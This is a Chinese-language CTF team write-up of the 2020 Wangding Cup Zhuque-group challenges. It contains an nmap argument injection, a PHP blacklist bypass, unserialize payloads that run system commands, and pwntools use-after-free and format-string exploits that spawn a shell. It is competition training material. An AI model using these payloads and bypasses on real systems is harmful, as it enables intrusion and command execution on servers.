2020网鼎杯朱雀组部分(13/15道题)wp
2020网鼎杯朱雀组部分(13/15道题)wp
- Misc
- 0x01 签到
- 0x02 key
- 0x03 九宫格
- 0x04 小明的bb86
- Web
- 0x01 nmap
- 0x02 phpweb
- 反序列化
- 绕黑名单
- Reverse
- 0x01 go
- 0x02 tree
- Crypto
- 0x01 simple
- 0x02 RUA
- 0x03 Guess_game
- Pwn
- 0x01 魔法房间
- 0x02 云盾
首先,感谢zsky,HotSpurzzZ和b0b0se3三位师傅的共同努力,才有了以下的题解,三位师傅的个人博客可在我 博客的友链里看到
Misc
0x01 签到
真的就是打游戏通关。。。然后拿队伍token提交即可
0x02 key
图片1 winhex改高度

图片2 formost分离出压缩包
猜测是图片1的信息来解密图片2分离的压缩包,尝试曼彻斯特解密失败
再尝试差分曼切斯特编码,解码得到 “Sakura_Love_Strawberry”

解压缩得到flag
0x03 九宫格
有许多的二维码,使用一个批量扫面软件来处理
导出后在Excel中打开,faxian1只有zero—0和one—1两种数据得到:
010101010011001001000110011100110110010001000111010101100110101101011000001100010011100101101010010101000110100001111000010101110111000101001011011011010101100101010100010110100101000000110001010110000011010001000001011001100111010101000110010010100010111100110111010001100110110001110001010010010100011000110001010010110100100001010001010101000101001000110101010100110011011000110011011110100100111101101011011110010110111101011000001100110011011001101110010110100110110001100001010011110111000100110100010110000011010001101011011011000111011101010010011101110111000101100001
联想到是二进制的形式,于是将其每8位转为一个字符,得到一串字符串:
U2FsdGVkX19jThxWqKmYTZP1X4AfuFJ/7FlqIF1KHQTR5S63zOkyoX36nZlaOq4X4klwRwqa
百度一下发现有rabbit加密的线索(字符串头),于是进行解密,但需要密钥。
结合题目给出的提示,列举出能实现横加竖加斜加均为15的九宫格

4—3—8
9—5---1
2—7---6

将对角线排列组合按大小排序得到245568,即为key(密钥)
在线解密可以得到结果:

0x04 小明的bb86



查看代码可以基本看出重点在hack_base的值上面,以下为主要代码

解题脚本
Web
0x01 nmap
一开始测试其逻辑的拼接,后来不断尝试后,这里省略很多步骤(such as 包含等思路)根据题目提示(127.0.01,不用扫外网),寻找flag并尝试将其输出到flagxsy.txt中
-iL /flag -oN flagxsy.txt
可能是格式问题,再次尝试构造

然后拿到flag
0x02 phpweb
是的,这啥也没有,一开始只有一个时间,并且发现不断在刷新

后来扫描的时候发现了setting一个页面,但是好像并没有什么用,然后还看到了另外一个页面,当时忘记截图了。。。给大家描述一下,页面告诉我们没有权限访问,然后左下角是个docker容器的一个版本号,当时也是想到是不是有nday,后来发现无利用可能,然后就尝试xss等,后来想了想也没有什么用应该。于是看到了这个

通过调用时间函数获取当前时间,第一个为函数,第二个为参数

输入system\exec等发现被拦截,只有file_get_contents没有被拦截,于是构造
func=file_get_contents&p=php://filter/read=convert.base64-encode/resource=index.php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>
接下来有两种做题思路,一种是反序列化,一种是绕过黑名单
反序列化
我们不难发现test类可以反序列化,于是构造
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
class Test {
public $func='system';
public $p='find / -name flag*';
}
echo serialize(new Test());
?>
生成payload

func=unserialize&p=O:4:"Test":2:{s:4:"func";s:6:"system";s:1:"p";s:18:"find / -name flag*";}

然后构造func=unserialize&p=O:4:"Test":2:{s:4:"func";s:6:"system";s:1:"p";s:26:"cat /tmp/flag_c6bf23b35ba2";},拿到flag
绕黑名单
可用func=\system&p=cat /tmp/flag_XXXX,也可以用其他函数,反正都绕过去了

Reverse
0x01 go
审计代码,发现关键函数和字符串


将题目前面的字符串进行伪base64解密;



解密得到:What_is_go_a_A_H
然后运行程序,输入key得到flag。


0x02 tree
本题是个二叉树
在chkflag中,将输入的flag的xxx提取出来,变为2进制保存在glockflag中;

然后根据二进制开始遍历二叉树;


根据
![]()
题目最终的字符串写出所有的路径
0b0001010, 0b0001111, 0b0001010, 0b0000100, 0b0000001, 0b0001111, 0b0001100, 0b0001000, 0b0000101, 0b0000111, 0b0000100, 0b0001111, 0b0000001, 0b0000010, 0b0000100, 0b0001000, 0b0000001, 0b0001010, 0b0001000, 0b0000100, 0b0001001, 0b0001101, 0b0000111, 0b0001111, 0b0000111, 0b0000001, 0b0000010, 0b0000000, 0b0001111, 0b0001000, 0b0001001, 0b0001100
拼成flag即可。

最后,afa41fc8574f12481a849d7f7120f89c将XXX替换掉
![]()
Crypto
0x01 simple

0x02 RUA
给了三个n和三个密文,猜测是低加密指数广播攻击,但题目没有给e是多少,我们就使用循环来求出e和明文m。
脚本如下:
#!/usr/bin/python
#coding:utf-8
import binascii
import gmpy2
import time
from Crypto.Util.number import long_to_bytes
def CRT(items):
N = reduce(lambda x, y: x * y, (i[1] for i in items))
result = 0
for a, n in items:
m = N / n
d, r, s = gmpy2.gcdext(n, m)
if d != 1: raise Exception("Input not pairwise co-prime")
result += a * s * m
return result % N, N
# 读入 e, n, c
# n和c都是列表,分别有3个元素
c = [8024667293310019199660855174436055144348010556139300886990767145319919733369837206849070207955417356957254331839203914525519504562595117422955140319552013305532068903324132309109484106720045613714716627620318471048195232209672212970269569790677144450501305289670783572919282909796765124242287108717189750662740283813981242918671472893126494796140877412502365037187659905034193901633516360208987731322599974612602945866477752340080783296268396044532883548423045471565356810753599618810964317690395898263698123505876052304469769153374038403491084285836952034950978098249299597775306141671935146933958644456499200221696, 17388575106047489057419896548519877785989670179021521580945768965101106268068805843720622749203590810185213416901978773748832854888898576822477243682874784689127705334243899967896321836688567602323551986980634884700045627950473546069670440078998428940082620044462222475031805594211784370238038168894827559017562364252406425134530719911057780692073760058203345936344269833206906999625580911856011564697811258009937314511410514416706482571471852503756675411177080916350899445106002226392895645443215522671155311715637759618276305217468892076287376401516124640727839779731609203202530346427613422430202271506248285086956, 5170826942130658374627267470548549396328896108666717036999395626588154882531377393671593939192779292151584678688653835775920356845071292462816417186595460417761844407911946323815187102170021222644920874070699813549492713967666736815947822200867353461264579419205756500926218294604616696969184793377381622818381733352202456524002876336304465082656612634304327627259494264840838687207529676882041997761204004549052900816658341867989593333356630311753611684503882509990853456022056473296726728969894815574884063807804354952314391764618179147583447848871220103094864884798102542377747761263052887894135796051521881179607]
n = [18856599160001833299560082802925753595735945621023660831294740454109973698430284916320395522883536507135735383517926050963512440162483065097256884040938259092582892259657340825971260278387406398529168309426241530551396056450450728728601248269612166083300938497235910244979946020059799495231539400114422748104072550004260736766137354572252872437140063474603268146956570787143010441293268321641092743010805639953103578977668248726500636191043930770036787317928372179939360510179438436665591755940224156131460271763912868322774604558314812111335691108887319827579162188169744014973478052491398688611046800951698773893393, 21996468204721630460566169654781925102402634427772676287751800587544894952838038401189546149401344752771866376882226876072201426041697882026653772987648569053238451992877808811034545463363146057879646485465730317977739706776287970278094261290398668538232727000322458605289913900919015380904209692398479885177984131014170652915222062267448446642158394150657058846328033404309210836219241651882903083719822769947131283541299760283547938795574020478852839044803553093825730447126796668238131579735916546235889726257184058908852902241422169929720898025622336508382492878690496154797198800699611812166851455110635853297883, 22182114562385985868993176463839749402849876738564142471647983947408274900941377521795379832791801082248237432130658027011388009638587979450937703029168222842849801985646044116463703409531938580410511097238939431284352109949200312466658018635489121157805030775386698514705824737070792739967925773549468095396944503293347398507980924747059180705269064441084577177316227162712249300900490014519213102070911105044792363935553422311683947941027846793608299170467483012199132849683112640658915359398437290872795783350944147546342693285520002760411554647284259473777888584007026980376463757296179071968120796742375210877789]
data = zip(c, n)
x, n = CRT(data)
for e in range(1,100):
m = gmpy2.iroot(gmpy2.mpz(x), e)[0].digits()
flag = str(long_to_bytes(m))
if(flag[0] == 'f' ):
print flag
print e
0x03 Guess_game
通过已知的server.py文件,猜测是LFSR(线性反馈移位寄存器)相关的题目,code总共有7组,我们根据输出的6组可以计算出最后一组的数据,再通过berlekamp_massey算法利用80bits来获取mask
Pwn

0x01 魔法房间
from pwn import *
context.log_level="debug"
#r = remote('59.110.243.101', 54621 )
r = process('./magic')
def learn(size, content):
r.recvuntil("choice :")
r.sendline('1')
r.recvuntil(":")
r.sendline(str(size))
r.recvuntil(":")
r.sendline(content)
def forget(index):
r.recvuntil("choice :")
r.sendline('2')
r.recvuntil("index :")
r.sendline(str(index))
def use(index):
r.recvuntil("choice :")
r.sendline('3')
r.recvuntil("index :")
r.sendline(str(index))
system = 0x400A0D
learn(0x20, 'a')
learn(0x20, 'b')
forget(0)
forget(1)
payload = p64(0) + p64(system)
learn(0x10, payload)
use(0)
r.interactive()

0x02 云盾
main函数的最后发现格式化字符串漏洞:

通过泄露libc地址来获取system以及‘binsh’地址,编写脚本getshell,拿到flag
from pwn import *
context.log_level="debug"
r = remote('59.110.243.101', 25413)
#r = process('./pwn')
r.recvuntil('> ')
r.sendline('vim 2')
r.recvuntil('> ')
r.sendline('%31$p%35$p')
r.recvuntil('> ')
r.sendline('cat 2')
r.recvuntil('> ')
canary = int(r.recv(18), 16)
libc = int(r.recv(14), 16) - 0x0020830
sys_addr = libc + 0x045390
get_addr = libc + 0x03c67a8
for i in range(6):
r.recvuntil('> ')
r.sendline('vim 2')
r.recvuntil('> ')
r.sendline('%{}c%11$n'.format(ord(p64(sys_addr)[i])))
r.recvuntil('> ')
r.sendline('cat 2' + 'ccc' + p64(get_addr+i))
r.recvuntil('> ')
r.sendline('vim 2')
r.recvuntil('> ')
r.sendline('/bin/sh\x00')
r.recvuntil('> ')
r.sendline('rm 2')
r.interactive()